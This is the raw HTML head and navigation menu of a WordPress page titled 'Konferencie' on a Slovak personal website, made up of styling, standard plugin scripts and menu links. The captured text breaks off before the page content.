

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sury.sk/konferencie/
body_size: 127782
content:
<!doctype html>
<html lang="sk-SK">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Konferencie &#8211; Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť. &raquo;" href="https://sury.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť. &raquo;" href="https://sury.sk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sury.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsury.sk%2Fkonferencie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sury.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsury.sk%2Fkonferencie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://sury.sk/wp-content/plugins/fancyboxify/fancybox/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sury.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sury.sk/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sury.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='itpg-style-css' href='https://sury.sk/wp-content/themes/it-photographer/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='itpg-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%7CSource+Sans+Pro%3A400%2C700&#038;display=swap&#038;ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='itpg-main-style-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/theme-styles/css/default.css?ver=1.5.4' type='text/css' media='all' />
<style id='itpg-main-style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.custom-logo-link img {width: 120px;}}
ins,
	#masthead,
	.main-navigation ul#menu-desktop ul,
	#itpg-home-portfolios .itpg-portfolio h3:before,
	#footer-sidebar,
	.tertiary-btn,
	#itpg-front-blog .itpg-front-blog-cta a,
	.edit-post-link,
	#comments .comment .reply a,
	#colophon,
	input[type="submit"],
	#menu
	{background-color: #000000}article .entry-meta a,
	article .blog-footer a,
	.nav-links a,
	.itpg-pagination .nav-links > a,
	#itpg-home-testimonials .owl-nav button,
	#itpg-home-testimonials .itpg-testimonial h3,
	.itpg-contacts h3,
	.widget ul li a:not(#footer-sidebar a),
	#author_box .author_name,
	#reply-title,
	#itpg-footer-social > * a:hover,
	#comments .logged-in-as a:last-child,
	.widget.widget_itpg_recent_posts .itpg-widget-post-title a:not(#footer-sidebar a),
	.widget.widget_itpg_featured_cat .itpg-widget-post-title a:not(#footer-sidebar a),
	body.single #primary .entry-footer > * a,
	#comments .comment .vcard a,
	cite,
	.itpg-pagination
	{color: #000000 !important}blockquote,
	.itpg-pagination .nav-links span.current:before
	{border-color: #000000}span.divider svg circle
	{fill: #000000}
/*# sourceURL=itpg-main-style-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/bootstrap/bootstrap.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/owl/owl.carousel.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mag-popup-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/magnific-popup/magnific-popup.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/fonts/font-awesome.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://sury.sk/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.0' type='text/css' media='all' />
<script src="https://sury.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sury.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sury.sk/wp-content/plugins/fancyboxify/fancybox/jquery.fancybox.pack.js?ver=1.3.4" id="jquery.fancybox-js"></script>
<script src="https://sury.sk/wp-content/plugins/fancyboxify/fancybox/jquery.easing.pack.js?ver=1.3" id="jquery.easing-js"></script>
<script src="https://sury.sk/wp-content/plugins/fancyboxify/fancybox/jquery.mousewheel.pack.js?ver=3.0.4" id="jquery.mousewheel-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/bigSlide.js?ver=1.5.4" id="big-slide-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/custom.js?ver=1.5.4" id="itpg-custom-js-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/owl.carousel.js?ver=1.5.4" id="owl-js-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/jquery.magnific-popup.js?ver=1.5.4" id="mag-lightbox-js-js"></script>
<link rel="https://api.w.org/" href="https://sury.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sury.sk/wp-json/wp/v2/pages/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sury.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sury.sk/konferencie/" />
<link rel='shortlink' href='https://sury.sk/?p=40' />
<script type="text/javascript">
	jQuery(document).ready(function($){
		var imglinks = $('a[href$=".jpg"], a[href$=".jpeg"], a[href$=".png"], a[href$=".gif"], a[href$=".JPG"], a[href$=".JPEG"], a[href$=".PNG"], a[href$=".GIF"]');

		imglinks.each(function(){ 
			if ( $(this).attr('rel').indexOf("fancybox") != -1 ) {
				$(this).fancybox({
					'transitionIn'	:	'none',
					'transitionOut'	:	'none',
					'titlePosition'	:	'over',
					'titleFormat'	:	function(title, currentArray, currentIndex, currentOpts){
									return '<span id="fancybox-title-over">(' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ')&nbsp;&nbsp;' + title : ')') + '</span>';
								},
					'title'		:	$(this).find("img").first().attr("title")	// Extract title from the first <img> element within the <a>
				});
			}
		});
	});
</script>	<style>img#wpstats{display:none}</style>
				<style type="text/css">
						#header-image {
						background-image: url(https://sury.sk/wp-content/uploads/2021/07/cropped-cropped-IMG_5068-scaled-3-1.jpg);
						background-size: cover;
						background-repeat: repeat;
						background-position: center center;
				}
							.site-title a,
			.site-description {
				color: #ffffff;
			}
				</style>
		</head>

<body class="wp-singular page-template-default page page-id-40 wp-theme-it-photographer no-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
			<header id="masthead" class="site-header simple">
		    
		    <div id="itpg-top-bar">
			    <div class="row no-gutters align-items-center">
				    <div class="site-branding col-4 col-md-3 mr-auto">
							<h2 class="site-title"><a href="https://sury.sk/" rel="home">Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť.</a></h2>
			        	</div>
		        	
								 
					<div id="site-navigation" class="main-navigation col-md-8" role="navigation">
						<ul id="menu-desktop" class="menu"><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="https://sury.sk/wp-login.php?redirect_to=http%3A%2F%2Fsury.sk%2Fwp-admin%2Fprofile.php&#038;reauth=1">۩</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-196"><a href="https://sury.sk/">Tomáš Surý</a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://sury.sk/kontakt/">Kontakt</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://sury.sk/bankove-spojenie/">Bankové spojenie</a></li>
	<li id="menu-item-6734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6734"><a href="https://sury.sk/kontakt-na-zamestnavatela/">Kontakt na zamestnávateľa</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://sury.sk/obciansky-aktivizmus/">Enviro</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://sury.sk/997-2/">Lietanie 2009-2025</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-241"><a href="https://sury.sk">Antikvariát</a>
	<ul class="sub-menu">
		<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://sury.sk/?page_id=415">Info</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://sury.sk/?page_id=237">LP</a></li>
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://sury.sk/rarity/">Rarity</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://sury.sk/odborna-literatura/">Knihy</a></li>
	</ul>
</li>
	<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-629"><a href="https://sury.sk">Knihárstvo</a>
	<ul class="sub-menu">
		<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://sury.sk/kniharstvo/">Knihárske práce</a></li>
		<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://sury.sk/vydavatelska-cinnost/">Vydavateľstvo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5289"><a href="https://sury.sk">Štúdiá</a>
<ul class="sub-menu">
	<li id="menu-item-5287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5287"><a href="https://sury.sk/prehlad-studia/">Prehľad štúdia</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6036"><a href="https://sury.sk/habilitacia/">Habilitácia</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://sury.sk/vzdelanie/">Štátne skúšky</a></li>
	<li id="menu-item-6029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6029"><a href="https://sury.sk/skusky-zo-specialnych-profilovych-predmetov/">Skúšky z profilových predmetov</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737"><a href="https://sury.sk/spondeo-ac-polliceor-promocie/">Spondeo ac polliceor</a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5285"><a href="https://sury.sk/pedagogovia/">Pedagógovia</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1570"><a href="https://sury.sk">Životopisy</a>
